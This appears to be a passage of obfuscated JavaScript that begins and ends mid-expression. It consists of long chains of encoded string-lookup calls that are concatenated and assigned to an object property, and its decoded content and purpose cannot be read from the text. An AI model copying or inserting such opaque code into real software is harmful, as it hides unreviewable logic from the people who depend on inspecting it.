z')+V(0x570,'i(h!')+V(0x1d7,'xmn5')+V(0x740,'@skA')+V(0x5b1,'kTlg')+V(0x286,'TLn$')+V(0x5dc,'Od7a')+V(0x316,'SqEs')+V(0x27e,'DNSF')+V(0x87f,'T6L*')+V(0x467,'SAX8')+V(0x77c,'TLn$')+V(0x601,'JIn8')+V(0x56c,'1#6u')+V(0x8af,'4^uG')+V(0x70a,'u#@$')+V(0x1ef,'i(h!')+V(0x28b,'*((v')+V(0x7a8,'dfhL')+V(0x850,'SAX8')+V(0x49e,'ecuP')+V(0x371,'*[Ij')+V(0x629,'84qq')+V(0x57d,'Gf5D')+V(0x4cd,'#R7U')+V(0x500,'T6L*')+V(0x16c,'kTlg')+V(0x897,'4^uG')+V(0x5f0,'SqEs')+V(0x23e,'X9Vv')+V(0x4e3,'9Ti)')+V(0x41e,'d1*I')+V(0x425,'Zyql')+V(0xfb,'iOei')+V(0x1a1,'4^uG')+V(0xf7,'@skA')+V(0x5bd,'UW%h')+V(0x3ff,'#2D8')+V(0x1ad,'*((v')+V(0x62b,'Z3qT')+V(0x1aa,'@skA')+V(0x12b,'Gf5D')+V(0x621,'P3$i')+V(0x675,'@0fz')+V(0x5b8,'f1TN')+V(0x28c,'f1TN')+V(0x616,'SAX8')+V(0x615,'UW%h')+V(0x2cc,'#2D8')+V(0x11e,'Od7a')+V(0x7c0,'03zf')+V(0x768,'Zyql')+V(0x725,')$G[')+V(0x7aa,'u#@$')+V(0x131,'TLn$')+V(0x11c,'zzXh')+V(0x41b,'#R7U')+V(0x18b,'DNSF')+V(0x27b,'x#il')+V(0x8da,'UOmy')+V(0x43d,'yifL')+V(0x39d,'xmn5')+V(0x39a,'9Ti)')+V(0x87c,'3]m&')+V(0x28e,'P3$i')+V(0x23c,'P3$i')+V(0x885,'Od7a')+V(0x59e,'X9Vv')+V(0x257,'SAX8')+V(0x6e1,'#R7U')+V(0x2af,'3]m&')+V(0x611,'84qq')+V(0x266,'^WPd')+V(0x69a,'dfhL')+V(0x46e,'T6L*')+V(0x1e7,'@skA')+V(0x4be,'@0fz')+V(0x31f,'bctX')+V(0x6d1,'58F4')+V(0x6fe,'#R7U')+V(0x7ad,'Cg#o')+V(0x407,'Zyql')+V(0x2f3,'58F4')+V(0x134,'SAX8')+V(0x707,'P3$i')+V(0x47c,'58F4')+V(0x79f,'i(h!')+V(0x76d,'@q2^')+V(0x85f,'#2D8')+V(0x7a1,'TLn$')+V(0x3d3,'fr9C')+V(0x619,'G9WM')+V(0x8cb,'dfhL')+V(0x465,'X9Vv')+V(0x6d5,'Od7a')+V(0x5b3,'03zf')+V(0x50d,'1#6u')+V(0x87b,'^WPd')+V(0x881,'d1*I')+V(0x2b2,'58F4')+V(0xec,'Z3qT')+V(0x7cb,'f1TN')+V(0x3af,'DNSF')+V(0x6cb,'84qq')+V(0x44c,'@q2^')+V(0x6f0,'dfhL')+V(0x153,'DNSF')+V(0xff,'*((v')+V(0x3c9,'03zf')+V(0x603,'Cg#o')+V(0x512,'Yo6Z')+V(0x1f4,'Z3qT')+V(0x481,'T6L*')+V(0x551,'Z3qT')+V(0x68a,'Cg#o')+V(0x878,'G9WM')+V(0x722,'9Ti)')+V(0x58a,'SqEs')+V(0x4d3,'*((v')+V(0x4ab,'Cg#o')+V(0x206,'9Ti)')+V(0x5bc,'Yo6Z')+V(0x76f,'3]m&')+V(0x43b,'SAX8')+V(0x755,'bctX')+V(0x218,'dfhL')+V(0x17b,'Z3qT')+V(0x66b,'Cg#o')+V(0x591,'SqEs')+V(0x380,'84qq')+V(0x242,'Z3qT')+V(0x858,'yifL')+V(0x2a4,'Yo6Z')+V(0x56f,'Yo6Z')+V(0x61e,'84qq')+V(0x70d,'SAX8')+V(0x501,'fr9C')+V(0x606,'x#il')+V(0x635,'bctX')+V(0x1c0,'f1TN')+V(0x482,'i(h!')+V(0x6dd,'dfhL')+V(0x3c2,'UOmy')+V(0xe2,'SqEs')+V(0x43f,'d1*I')+V(0x743,'DNSF')+V(0x3ee,'4^uG')+V(0x48a,'^WPd')+V(0x582,'zzXh')+V(0x2e6,'yifL')+V(0x29a,'SAX8'))+(V(0x2db,'Cg#o')+V(0x50e,'P3$i')+V(0x3ce,'3]m&')+V(0x7e9,'Zyql')+V(0x819,'*((v')+V(0x1f8,'^WPd')+V(0x1ab,'xmn5')+V(0x864,'UOmy')+V(0xe5,'x#il')+V(0x165,'JIn8')+V(0x6f9,'58F4')+V(0x8b8,'Z3qT')+V(0x658,'ecuP')+V(0x717,'pKk6')+V(0x1ea,'Cg#o')+V(0x5ea,'SAX8')+V(0x6e3,'fr9C')+V(0x26c,'d1*I')+V(0x397,'wN&k')+V(0x8a8,'xmn5')+V(0x22b,'Zyql')+V(0x1f1,'pKk6')+V(0x75a,'DNSF')+V(0x262,'^WPd')+V(0x5fe,'84qq')+V(0x54b,'Od7a')+V(0x427,'f1TN')+V(0x333,'@skA')+V(0x2ab,'UOmy')+V(0x896,'fr9C')+V(0x63f,'u#@$')+V(0x145,'UW%h')+V(0x363,'zzXh')+V(0x8c3,'SAX8')+V(0x421,'G9WM')+V(0x5b4,'@skA')+V(0x466,'G9WM')+V(0x5ee,'K7gN')+V(0x55f,'wN&k')+V(0x34f,'84qq')+V(0x4b3,'#2D8')+V(0x270,'P3$i')+V(0x372,'ecuP')+V(0x416,'zzXh')+V(0x442,'T6L*')+V(0x542,'f1TN')+V(0x4e8,'G9WM')+V(0x665,'kTlg')+V(0x801,'03zf')+V(0x836,'Od7a')+V(0x16f,'x#il')+V(0x185,'Cg#o')+V(0x423,'dfhL')+V(0x7ae,'1#6u')+V(0x7e8,'xmn5')+V(0x6a7,'1#6u')+V(0x163,'fr9C')+V(0x769,'UW%h')+V(0x4f2,'TLn$')+V(0x6ee,'wN&k')+V(0x20b,'wN&k')+V(0x320,'u#@$')+V(0x832,'Z3qT')+V(0x855,'dfhL')+V(0x47d,'UOmy')+V(0x190,'G9WM')+V(0x478,'i(h!')+V(0x761,'ecuP')+V(0x5d5,'iOei')+V(0x7a2,'4^uG')+V(0x30d,'T6L*')+V(0x124,'DNSF')+V(0x548,'DNSF')+V(0x63d,'TLn$')+V(0x55e,'Zyql')+V(0x182,'UOmy')+V(0x29c,'#2D8')+V(0x590,'#R7U')+V(0x37d,'9Ti)')+V(0x5d0,'03zf')+V(0x535,'ecuP')+V(0x40c,'u#@$')+V(0x86f,'dfhL')+V(0x1a3,'T6L*')+V(0x10d,'bctX')+V(0x597,'wN&k')+V(0x807,'SAX8')+V(0x80a,'Od7a')+V(0x6ad,'dfhL')+V(0x2f6,'fr9C')+V(0x7af,'Yo6Z')+V(0x29b,'@0fz')+V(0x1b8,'u#@$')+V(0x35f,'*((v')+V(0x3f3,'f1TN')+V(0x71a,'#R7U')+V(0x5e0,'xmn5')+V(0x1bf,')$G[')+V(0xef,'@q2^')+V(0x1bd,'K7gN')+V(0x3c0,'wN&k')+V(0x1d9,'UOmy')+V(0x891,'Gf5D')+V(0x856,'UOmy')+V(0x579,'xmn5')+V(0x7a9,'Zyql')+V(0x81b,'ecuP')+V(0x240,'84qq')+V(0x37e,'Gf5D')+V(0x3bc,'Od7a')+V(0x3b7,'#2D8')+V(0x4a3,'d1*I')+V(0x38c,'X9Vv')+V(0x3fa,')$G[')+V(0x250,'x#il')+V(0x8c1,'zzXh')+V(0xf8,'Cg#o')+V(0x650,'Cg#o')+V(0x824,'SAX8')+V(0x1b9,'UOmy')+V(0xe9,'SqEs')+V(0x12a,'ecuP')+V(0x4f9,'xmn5')+V(0x53f,'Zyql')+V(0x440,'58F4')+V(0x74b,'#R7U')+V(0x49b,'03zf')+V(0xf2,'Yo6Z')+V(0x299,'#R7U')+V(0x6a8,'@q2^')+V(0x6c5,'fr9C')+V(0x4de,'84qq')+V(0x6b5,'3]m&')+V(0x593,'#R7U')+V(0x1da,'58F4')+V(0x63c,'Cg#o')+V(0x34d,'kTlg')+V(0x325,'bctX')+V(0x80e,'Gf5D')+V(0x693,'u#@$')+V(0x580,'@0fz')+V(0x53d,'Yo6Z')+V(0x475,'Od7a')+V(0x7e4,'i(h!')+V(0x74c,'Zyql')+V(0x267,'Zyql')+V(0x55c,'*((v')+V(0x408,'kTlg')+V(0x3ea,'i(h!')+V(0x4d1,'iOei')+V(0x6f8,'Od7a')+V(0x4a2,'3]m&')+V(0x444,'pKk6')+V(0xf3,'TLn$')+V(0x2f9,'Zyql')+V(0x5f1,'Cg#o')+V(0x536,'1#6u')+V(0x60e,')$G[')+V(0x476,'Gf5D')+V(0x85d,'X9Vv')+V(0x6fb,'58F4')+V(0x340,'P3$i')+V(0x17a,'JIn8')+V(0x37a,'#2D8')+V(0x1ac,'zzXh')+V(0x280,'Cg#o')+V(0x5a1,'UW%h')+V(0x29f,'T6L*')+V(0x368,'Yo6Z')+V(0x7d6,'SAX8')+V(0x420,'kTlg')+V(0x86a,'pKk6')+V(0x424,'P3$i')+V(0x260,'Zyql')+V(0x81a,'zzXh')+V(0x59b,'UW%h')+V(0x6df,'@0fz')+V(0x813,'9Ti)')+V(0x369,'X9Vv')+V(0x389,'i(h!')+V(0x432,'wN&k')+V(0x7f5,'1#6u')+V(0x33f,'dfhL')+V(0x68e,'T6L*')+V(0x2f5,'@skA')+V(0x7db,'58F4')+V(0x867,'Od7a')+V(0x674,'^WPd')+V(0x44d,'^WPd')+V(0x24f,'G9WM')+V(0x5a4,'Od7a')+V(0x544,'1#6u')+V(0x321,'#2D8')+V(0x63a,'T6L*')+V(0x2cd,'Gf5D')+V(0x574,'yifL')+V(0x492,'#R7U')+V(0x11b,'dfhL')+V(0x7be,'4^uG')+V(0x5aa,'*[Ij'))+(V(0x35e,'X9Vv')+V(0x64a,'T6L*')+V(0x78c,'3]m&')+V(0x8b5,'TLn$')+V(0x6ea,'Od7a')+V(0x82e,'i(h!')+V(0x36c,'03zf')+V(0x121,'yifL')+V(0x89a,'#R7U')+V(0x5a2,'4^uG')+V(0x873,'*((v')+V(0x8bf,'@q2^')+V(0x802,'SAX8')+V(0x405,'58F4')+V(0x594,'DNSF')+V(0x6b0,'UOmy')+V(0x7ab,'DNSF')+V(0x484,'ecuP')+V(0x540,'bctX')+V(0x805,'i(h!')+V(0x394,'1#6u')+V(0x869,'03zf')+V(0x5e8,'pKk6')+V(0xe7,'Z3qT')+V(0x573,'x#il')+V(0x608,'zzXh')+V(0x32e,'Z3qT')+V(0x347,'X9Vv')+V(0x183,'#R7U')+V(0x161,'fr9C')+V(0x4e2,'58F4')+V(0x454,'1#6u')+V(0x847,'kTlg')+V(0x448,'G9WM')+V(0x6de,'SqEs')+V(0x522,'UOmy')+V(0x39b,'X9Vv')+V(0x6fa,'fr9C')+V(0x3a0,'u#@$')+V(0x39c,'Yo6Z')+V(0x5e6,'d1*I')+V(0x770,'@0fz')+V(0x302,'dfhL')+V(0x40f,'84qq')+V(0x426,'u#@$')+V(0x7ef,'UW%h')+V(0x332,'SAX8')+V(0x519,'UOmy')+V(0x868,'#R7U')+V(0x30b,'UW%h')+V(0x820,'UW%h')+V(0x4d4,'K7gN')+V(0x2cb,'wN&k')+V(0x2fc,'kTlg')+V(0x292,'84qq')+V(0x76c,'9Ti)')+V(0x68f,'Od7a')+V(0x5b0,'P3$i')+V(0x51a,'K7gN')+V(0x585,'#2D8')+V(0x4e7,'fr9C')+V(0x200,'JIn8')+V(0x3a3,'1#6u')+V(0x853,'xmn5')+V(0x676,'X9Vv')+V(0x5ce,'dfhL')+V(0x45d,'*((v')+V(0x581,'9Ti)')+V(0x29d,'9Ti)')+V(0x566,'58F4')+V(0x6b1,'4^uG')+V(0x281,'u#@$')+V(0x32b,'58F4')+V(0x4b7,'bctX')+V(0x53c,'i(h!')+V(0x5dd,'fr9C')+V(0x385,'G9WM')+V(0x6cd,'*[Ij')+V(0x1b0,'84qq')+V(0x3f0,'u#@$')+V(0x33c,'3]m&')+V(0x12f,'3]m&')+V(0x402,'pKk6')+V(0x6c4,'JIn8')+V(0x2d8,'kTlg')+V(0x3ab,'DNSF')+V(0x737,'58F4')+V(0x1f3,'03zf')+V(0x732,'JIn8')+V(0x184,'84qq')+V(0x117,'*((v')+V(0x54d,'84qq')+V(0x474,'Cg#o')+V(0x863,'@q2^')+V(0x445,'SqEs')+V(0x4ca,'Zyql')+V(0x71b,'X9Vv')+V(0x3a4,'*[Ij')+V(0x506,'T6L*')+V(0x43c,'u#@$')+V(0x31e,'yifL')+V(0x274,'*((v')+V(0x586,'Gf5D')+V(0x628,'d1*I')+V(0x1c8,'Cg#o')+V(0x84b,'P3$i')+V(0x78a,'Od7a')+V(0x4d8,'P3$i')+V(0x5e4,'zzXh')+V(0x651,'zzXh')+V(0x3e2,'Z3qT')+V(0x8a5,')$G[')+V(0x414,'x#il')+V(0x264,'^WPd')+V(0x1c9,'@q2^')+V(0x10f,'iOei')+V(0x846,'JIn8')+V(0x6c1,'1#6u')+V(0x3c3,'Yo6Z')+V(0x3dd,'zzXh')+V(0x4fc,'x#il')+V(0x3b2,'Gf5D')+V(0x2a8,'bctX')+V(0x2dd,'i(h!')+V(0x122,'X9Vv')+V(0x235,'Gf5D')+V(0x59d,'fr9C')+V(0x2d6,'4^uG')+V(0x16b,'^WPd')+V(0x399,'Yo6Z')+V(0x4a4,'JIn8')+V(0x754,'DNSF')+V(0x30a,'T6L*')+V(0x65e,'^WPd')+V(0x48c,'Zyql')+V(0x2e5,'SqEs')+V(0x5e7,'3]m&')+V(0x560,'wN&k')+V(0x5db,'3]m&')+V(0x1a6,'JIn8')+V(0x738,'zzXh')+V(0x77b,'G9WM')+V(0x3d9,'^WPd')+V(0x4d7,'03zf')+V(0x3cf,'bctX')+V(0x241,'58F4')+V(0x3fd,'^WPd')+V(0x7ee,'JIn8')+V(0x2b1,'TLn$')+V(0x2ed,'fr9C')+V(0x4fa,'@0fz')+V(0x6e2,'x#il')+V(0x417,'SAX8')+V(0x44e,')$G[')+V(0x5a9,'9Ti)')+V(0x6ca,'UOmy')+V(0x4cc,'DNSF')+V(0x392,'@0fz')+V(0x129,'@q2^')+V(0x328,'@0fz')+V(0x144,'9Ti)')+V(0x3bf,'xmn5')+V(0x1f0,'x#il')+V(0x642,'dfhL')+V(0x406,'fr9C')+V(0x81c,'yifL')+V(0x33b,'X9Vv')+V(0x258,'i(h!')+V(0x227,'Cg#o')+V(0x596,'@q2^')+V(0x33e,'Yo6Z')+V(0x70c,'84qq')+V(0x51f,'d1*I')+V(0x85b,'Gf5D')+V(0x83c,'T6L*')+V(0x155,'JIn8')+V(0x7da,'d1*I')+V(0x343,'d1*I')+V(0x1bb,'iOei')+V(0x387,'*((v')+V(0x664,'Yo6Z')+V(0x609,'03zf')+V(0x876,'Gf5D')+V(0x168,'d1*I')+V(0x3a7,'ecuP')+V(0x490,'yifL')+V(0x5c2,'P3$i')+V(0x7fd,'UW%h')+V(0x521,'Zyql')+V(0x322,'84qq')+V(0x8ab,'T6L*')+V(0x8c5,'*[Ij')+V(0x361,'Od7a')+V(0x21c,'^WPd')+V(0x130,'*[Ij')+V(0x51d,'fr9C')+V(0x488,'Z3qT')+V(0x612,'SAX8')+V(0x1ae,'u#@$')+V(0xf6,'Zyql'))+(V(0x5c7,'bctX')+V(0x5d9,'*((v')+V(0x739,'Cg#o')+V(0x114,'*[Ij')+V(0x20a,'#R7U')+V(0x688,'58F4')+V(0x1d0,'G9WM')+V(0x66d,'UOmy')+V(0x6a5,'UOmy')+V(0x220,'Zyql')+V(0x818,'Od7a')+V(0x1e1,'zzXh')+V(0x5f9,'P3$i')+V(0x156,'Z3qT')+V(0x2c9,'*[Ij')+V(0x8a7,'i(h!')+V(0x64e,'Od7a')+V(0x112,'Zyql')+V(0x812,'84qq')+V(0x789,'pKk6')+V(0x2da,'Zyql')+V(0x36a,'UOmy')+V(0x14f,'pKk6')+V(0x132,'fr9C')+V(0x202,'f1TN')+V(0x5c0,'fr9C')+V(0x721,'T6L*')+V(0x31d,'pKk6')+V(0x412,'4^uG')+V(0x786,'dfhL')+V(0x4bc,'bctX')+V(0x525,'Yo6Z')+V(0x564,'3]m&')+V(0x2b8,'X9Vv')+V(0x52f,'i(h!')+V(0x5b7,'bctX')+V(0x225,'Yo6Z')+V(0x797,'#2D8')+V(0x5a5,'*((v')+V(0x15b,'Z3qT')+V(0x396,'*[Ij')+V(0x378,'dfhL')+V(0x61b,'@0fz')+V(0x26b,'x#il')+V(0x7c1,'4^uG')+V(0x67e,'@skA')+V(0x724,'TLn$')+V(0x164,'UW%h')+V(0x57e,'SAX8')+V(0x3d2,'ecuP')+V(0x618,'JIn8')+V(0x6ba,'fr9C')+V(0x7d7,'Cg#o')+V(0x81e,'*[Ij')+V(0x342,'UOmy')+V(0x64f,')$G[')+V(0x8c2,'DNSF')+V(0x822,'x#il')+V(0x8cd,'SAX8')+V(0x8a2,'Cg#o')+V(0x334,'G9WM')+V(0x307,'9Ti)')+V(0x561,'K7gN')+V(0x8b1,'TLn$')+V(0x67d,'TLn$')+V(0x677,'84qq')+V(0x3cd,'03zf')+V(0x192,'9Ti)')+V(0x8d6,'@0fz')+V(0x172,'SAX8')+V(0x567,')$G[')+V(0x7d3,'wN&k')+V(0x355,'G9WM')+V(0x61d,'T6L*')+V(0x4a1,'d1*I')+V(0x180,'bctX')+V(0x890,'Yo6Z')+V(0x470,'Zyql')+V(0x13f,'ecuP')+V(0x290,'Yo6Z')+V(0x12d,'@skA')+V(0x2f4,'zzXh')+V(0x587,'bctX')+V(0x265,'pKk6')+V(0x730,'iOei')+V(0x83d,'Z3qT')+V(0x128,'Cg#o')+V(0x291,'Cg#o')+V(0x817,'K7gN')+V(0x197,'Cg#o')+V(0x181,'JIn8')+V(0x3a8,'iOei')+V(0x5a6,'TLn$')+V(0x31a,')$G[')+V(0x234,'Od7a')+V(0x379,'fr9C')+V(0x40a,'pKk6')+V(0x711,'pKk6')+V(0x178,'iOei')+V(0x640,'x#il')+V(0x1db,'UW%h')+V(0x3a1,'58F4')+V(0x80d,'4^uG')+V(0x617,'UOmy')+V(0x229,'DNSF')+V(0x8aa,'TLn$')+V(0x89e,'9Ti)')+V(0x84c,')$G[')+V(0x51e,'yifL')+V(0x456,'K7gN')+V(0x359,'Cg#o')+V(0x358,'SqEs')+V(0x602,'3]m&')+V(0x8d0,'fr9C')+V(0x39e,'f1TN')+V(0x4fb,'zzXh')+V(0x301,'JIn8')+V(0xeb,'X9Vv')+V(0x56e,'dfhL')+V(0x28d,'G9WM')+V(0x2a5,'zzXh')+V(0x7e0,'Gf5D')+V(0x678,'Z3qT')+V(0x450,'dfhL')+V(0x784,'zzXh')+V(0x775,'*((v')+V(0x57f,'SqEs')+V(0x107,'Gf5D')+V(0x1b6,'Zyql')+V(0x297,'ecuP')+V(0x47f,')$G[')+V(0x4f5,'03zf')+V(0x230,'@skA')+V(0x2d0,'84qq')+V(0x583,'d1*I')+V(0x698,'Cg#o')+V(0x171,'^WPd')+V(0x199,'@0fz')+V(0x37c,'SqEs')+V(0x126,'ecuP')+V(0x73c,'Od7a')+V(0x2b4,'9Ti)')+V(0x86c,'iOei')+V(0x884,'Od7a')+V(0x65c,'9Ti)')+V(0x549,'Zyql')+V(0x588,'03zf')+V(0x14c,'58F4')+V(0x31b,'kTlg')+V(0x691,'9Ti)')+V(0x605,'x#il')+V(0x25a,'pKk6')+V(0x14b,'kTlg')+V(0x4b1,'#2D8')+V(0x64b,'Zyql')+V(0x136,'f1TN')+V(0x69f,'P3$i')+V(0x7fc,'K7gN')+V(0x85a,'bctX')+V(0x791,'yifL')+V(0x774,'@0fz')+V(0x859,'@0fz')+V(0x6ec,'SqEs')+V(0x7c6,'3]m&')+V(0x1f5,'Z3qT')+V(0x7e5,'f1TN')+V(0x2f1,'f1TN')+V(0x24a,'kTlg')+V(0x22f,'Od7a')+V(0x7a7,'Yo6Z')+V(0x306,'TLn$')+V(0x663,'i(h!')+V(0x486,'#R7U')+V(0x3be,'Z3qT')+V(0x734,'d1*I')+V(0x453,'TLn$')+V(0x35a,'58F4')+V(0x108,'Gf5D')+V(0x498,'#R7U')+V(0x4c2,'d1*I')+V(0x4f3,'Cg#o')+V(0x42d,'K7gN')+V(0x728,'u#@$')+V(0x77d,'xmn5')+V(0x47b,'SqEs')+V(0x438,'84qq')+V(0xf9,'*[Ij')+V(0x636,'@0fz')+V(0x546,'DNSF')+V(0x3e5,'SqEs')+V(0x804,'03zf')+V(0x649,'#2D8')+V(0x814,'@q2^')+V(0x6bd,'zzXh')+V(0x135,'84qq')+V(0x71d,'yifL')+V(0x10b,'84qq')+V(0x572,'bctX')+V(0x5fd,'G9WM')+V(0x610,'X9Vv'))+(V(0x7d1,'zzXh')+V(0x757,'wN&k')+V(0x831,'kTlg')+V(0x840,'Od7a')+V(0x221,'u#@$')+V(0x106,'Od7a')+V(0x6f3,'pKk6')+V(0x56b,'58F4')+V(0x76e,'58F4')+V(0x1b4,'bctX')+V(0x5c5,'@q2^')+V(0x53e,'bctX')+V(0x18f,'SqEs')+V(0x6aa,'@0fz')+V(0x2ae,'ecuP')+V(0x458,'UOmy')+V(0x3f9,'Od7a')+V(0x166,'#R7U')+V(0x57a,'x#il')+V(0x5c9,'3]m&')+V(0x27c,'*((v')+V(0x860,'DNSF')+V(0x3a2,'i(h!')+V(0x554,'pKk6')+V(0x6b4,'Cg#o')+V(0x504,'DNSF')+V(0x533,'Gf5D')+V(0x505,'9Ti)')+V(0x509,'1#6u')+V(0x88d,'Zyql')+V(0x3e1,'84qq')+V(0x6c0,'xmn5')+V(0x295,'4^uG')+V(0x808,'wN&k')+V(0x3cc,'kTlg')+V(0x6bf,'ecuP')+V(0x6ed,'#2D8')+V(0x5d2,'SAX8')+V(0x1c5,'@skA')+V(0x6ae,'9Ti)')+V(0x255,'#R7U')+V(0x494,'*[Ij')+V(0x71c,'JIn8')+V(0x310,'Z3qT')+V(0x22c,'SAX8')+V(0x88a,'P3$i')+V(0x679,'iOei')+V(0x80b,'1#6u')+V(0x538,'d1*I')+V(0x64d,'4^uG')+V(0x209,'3]m&')+V(0x252,'Od7a')+V(0x102,'*((v')+V(0x599,'SqEs')+V(0x32a,'d1*I')+V(0x50b,'K7gN')+V(0xf0,')$G[')+V(0x13e,'Yo6Z')+V(0x186,'X9Vv')+V(0x77f,'Gf5D')+V(0x6b3,'03zf')+V(0x833,'Gf5D')+V(0x6b9,'4^uG')+V(0x133,'UOmy')+V(0x6f4,'Od7a')+V(0xfa,'i(h!')+V(0x87d,'Zyql')+V(0x15a,'dfhL')+V(0x72c,'Zyql')+V(0x685,'@q2^')+V(0x6d0,'DNSF')+V(0x72b,'UW%h')+V(0x83f,'UW%h')+V(0x5df,'fr9C')+V(0x28a,'3]m&')+V(0x84a,'Z3qT')+V(0x2c5,'d1*I')+V(0x69b,'Zyql')+V(0x339,'T6L*')+V(0x3ad,'bctX')+V(0xe3,'@q2^')+V(0x4ff,'bctX')+V(0x40d,'Yo6Z')+V(0x7b5,'03zf')+V(0x1fa,'TLn$')+V(0x6ab,'P3$i')+V(0x614,'Z3qT')+V(0x411,'9Ti)')+V(0x861,'58F4')+V(0x55a,'3]m&')+V(0x1ce,'Zyql')+V(0x4ec,')$G[')+'E'),c[V(0x1ca,')$G[')]=V(0x7ff,'UOmy')+V(0x462,'fr9C')+V(0x2de,'kTlg')+V(0x2c7,'G9WM')+V(0x331,'bctX')+V(0x8d2,'58F4')+V(0x3e9,'K7gN')+V(0x1d2,'UW%h')+V(0x66a,'*((v')+V(0x4c8,'xmn5')+V(0x243,'@skA')+V(0x666,')$G[')+V(0x68c,'@q2^')+V(0xe6,'pKk6')+V(0x8ac,'Yo6Z')+V(0x7cf,'K7gN')+V(0x56d,'SqEs')+V(0x625,'1#6u')+V(0x874,'@q2^')+V(0x10e,'*[Ij')+V(0x38e,'i(h!')+V(0x273,'f1TN')+V(0x524,'G9WM')+V(0x329,'SqEs')+V(0x2d3,'^WPd')+V(0x495,'X9Vv')+V(0x771,'T6L*')+V(0x84f,'kTlg')+V(0x19a,'u#@$')+V(0x76b,'f1TN')+V(0x364,'kTlg')+V(0x15f,'UW%h')+V(0x8ba,'kTlg')+V(0x6d9,'fr9C')+V(0x1e4,'84qq')+V(0x1de,'Zyql')+V(0x21e,'iOei')+V(0x57b,'kTlg')+V(0x7f6,'UOmy')+V(0x55d,'iOei')+V(0x191,'58F4')+V(0x1fe,'wN&k')+V(0x7c9,'@q2^')+V(0x447,'x#il')+V(0x759,'*[Ij')+V(0x778,'Yo6Z')+V(0x2ca,'P3$i')+V(0x18a,'TLn$')+V(0x88f,'@q2^')+V(0x872,'wN&k')+V(0x6c7,'SAX8')+V(0x147,'K7gN')+V(0x437,'T6L*')+V(0x119,'wN&k')+V(0x826,'#R7U')+V(0x34e,'fr9C')+V(0x40b,'#R7U')+V(0x246,'d1*I')+V(0x7dd,'@0fz')+V(0x26d,'DNSF')+V(0x84d,'*[Ij')+V(0x631,'1#6u')+V(0x4a6,'JIn8')+V(0x5bf,'@q2^')+V(0x3b6,'G9WM')+V(0xe8,'x#il')+V(0x8d4,'84qq')+V(0x3d8,'9Ti)')+V(0x429,'i(h!')+V(0x1c3,'1#6u')+V(0x46f,'4^uG')+V(0x6d3,'fr9C')+V(0x702,'xmn5')+V(0x5c8,'TLn$')+V(0x1c7,'bctX')+V(0x14d,'T6L*')+V(0x5e5,'i(h!')+V(0x5ef,'4^uG')+V(0x20f,'@skA')+V(0x692,'9Ti)')+V(0x60c,'Od7a')+V(0x137,'ecuP')+V(0x726,')$G[')+V(0x315,'UOmy')+V(0x5c1,'@0fz')+V(0x167,'9Ti)')+V(0x8d3,'84qq')+V(0x272,'d1*I')+V(0x278,'bctX')+V(0x545,'@skA')+V(0x4da,'UOmy')+V(0x2ea,'pKk6')+V(0x83a,'Gf5D')+V(0x571,'Od7a')+V(0x2bc,'*((v')+V(0x713,'UW%h')+V(0x104,'Cg#o')+V(0x828,'yifL')+V(0x22a,'Yo6Z')+V(0x5ed,'#2D8')+V(0x5d8,'iOei')+V(0x6a6,'#2D8')+V(0x6dc,'@0fz')+V(0x113,'4^uG')+V(0x633,'UW%h')+V(0x528,'zzXh')+V(0x3b9,'K7gN')+V(0x4b8,'X9Vv')+V(0x7f0,'f1TN')+V(0x327,')$G[')+V(0x845,'UOmy')+V(0x109,'fr9C')+V(0x353,'^WPd')+V(0x77e,'1#6u')+V(0x390,'G9WM')+V(0x750,'Yo6Z')+V(0x5eb,'Gf5D')+V(0x141,'iOei')+V(0x4aa,'Z3qT')+V(0x2d1,'03zf')+V(0x2ac,'*((v')+V(0x720,'#2D8')+V(0x558,'9Ti)')+V(0x627,'K7gN')+V(0x3d4,'bctX')+V(0x6b6,'x#il')+V(0x672,'u#@$')+V(0x670,'P3$i')+V(0x70f,'UOmy')+V(0x1ec,'bctX')+V(0x882,'iOei')+V(0x65a,'fr9C')+V(0x4e5,'Z3qT')+V(0x30e,'d1*I')+V(0x5fc,'X9Vv')+V(0x32c,'u#@$')+V(0x669,'SqEs')+V(0x7df,'Cg#o')+V(0x547,'ecuP')+V(0x226,'SqEs')+V(0x747,'03zf')+V(0x852,'G9WM')+V(0x7ca,'X9Vv')+V(0x71e,'T6L*')+V(0x223,'@q2^')+V(0x54a,'58F4')+V(0x237,'84qq')+V(0x177,'Od7a')+V(0x460,'^WPd')+V(0x382,'xmn5')+V(0x8bd,'kTlg')+V(0x6c3,'@skA')+V(0x6db,'9Ti)')+V(0x81d,'UW%h')+V(0xfe,'*[Ij')+V(0x6f5,'x#il')+V(0x82f,'^WPd')+V(0x4c7,'DNSF')+V(0x116,'DNSF')+V(0x439,'TLn$')+V(0x268,'P3$i')+V(0x74d,'4^uG')+V(0x1eb,'#R7U')+V(0x4b5,'SqEs')+V(0x4d9,'4^uG')+V(0x1cb,'pKk6')+V(0x245,'d1*I')+V(0x11a,'#R7U')+V(0x435,'4^uG')+V(0x543,'G9WM')+V(0x19f,'K7gN')+V(0x11d,'fr9C')+V(0x142,'^WPd')+V(0x898,'SAX8')+V(0x779,'JIn8')+V(0x523,'@q2^')+V(0x69d,')$G[')+V(0x317,'Cg#o')+V(0x7de,'9Ti)')+V(0x216,'T6L*')+V(0x5a3,'pKk6')+V(0x42f,'zzXh')+V(0x162,'Yo6Z')+V(0x8a0,'Yo6Z')+V(0x815,'K7gN')+V(0x187,'#2D8')+V(0x772,'Zyql')+V(0x2a2,'Cg#o')+V(0x507,'JIn8')+V(0x727,'JIn8')+V(0x46d,'P3$i')+V(0x6d8,'zzXh')+V(0x79e,'zzXh')+V(0x45c,'SAX8')+V(0x276,'dfhL')+V(0x3fc,'4^uG')+V(0x30c,'#R7U')+V(0x433,'yifL')+V(0x4ba,'i(h!')+V(0x2f0,'dfhL')+(V(0x1cc,'1#6u')+V(0x48b,'iOei')+V(0x312,'fr9C')+V(0x75c,'Yo6Z')+V(0x765,'Z3qT')+V(0x52b,'9Ti)')+V(0x8ae,'1#6u')+V(0x62c,'dfhL')+V(0x3db,'4^uG')+V(0x318,'i(h!')+V(0x338,'u#@$')+V(0x14a,'pKk6')+V(0x503,'wN&k')+V(0x1d3,'wN&k')+V(0x689,'UOmy')+V(0x5b9,'f1TN')+V(0x148,'bctX')+V(0x391,'84qq')+V(0x7b0,'Gf5D')+V(0x7f3,'SqEs')+V(0x825,'JIn8')+V(0x26e,'G9WM')+V(0x537,'4^uG')+V(0x283,'Cg#o')+V(0x74a,'4^uG')+V(0x84e,'Od7a')+V(0x1a8,'K7gN')+V(0x224,'ecuP')+V(0x401,')$G[')+V(0x753,')$G[')+V(0x174,'x#il')+V(0x4dc,'x#il')+V(0x3bd,'Zyql')+V(0x25d,'iOei')+V(0x3da,'wN&k')+